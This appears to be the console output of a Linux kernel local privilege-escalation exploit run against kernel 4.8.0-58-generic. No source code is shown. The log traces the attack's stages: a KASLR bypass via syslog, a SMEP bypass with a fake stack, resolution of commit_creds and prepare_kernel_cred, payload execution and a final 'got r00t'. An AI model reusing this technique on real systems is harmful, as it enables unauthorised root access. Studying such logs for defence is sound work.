 Execute
[.] starting
[.] checking kernel version
[.] kernel version '4.8.0-58-generic' detected
[~] done, version looks good
[.] checking SMEP and SMAP
[~] done, looks good
[.] setting up namespace sandbox
[~] done, namespace sandbox set up
[.] KASLR bypass enabled, getting kernel addr
[.] trying /proc/kallsyms...
[.] trying /boot/System.map-4.8.0-58-generic...
[-] open/read(/boot/System.map-4.8.0-58-generic)
[.] trying syslog...
[~] done, kernel addr:   ffffffff8dc00000
[.] commit_creds:        ffffffff8dca5d20
[.] prepare_kernel_cred: ffffffff8dca6110
[.] SMEP bypass enabled, mmapping fake stack
[~] done, fake stack mmapped
[.] executing payload ffffffff8dc17c55
[~] done, should be root now
[.] checking if we got root
[+] got r00t ^_^